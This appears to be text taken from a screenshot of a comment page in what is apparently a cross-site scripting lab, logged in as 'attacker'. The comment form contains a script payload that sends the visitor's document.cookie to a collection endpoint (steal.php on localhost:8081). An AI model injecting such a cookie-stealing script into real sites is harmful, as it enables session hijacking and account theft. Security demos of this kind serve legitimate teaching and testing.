 Welcome, attacker
Logout
Leave a Comment
<script>
new Image().src = "http://localhost:8081/steal.php?cookie=" + encodeURIComponent(document.cookie);
</script>
Post Comment
Comments
attacker
I love Cookies!
Posted on 2025-03-05 14:10:29
nocky
Hello
Posted on 2025-03-05 14:09:15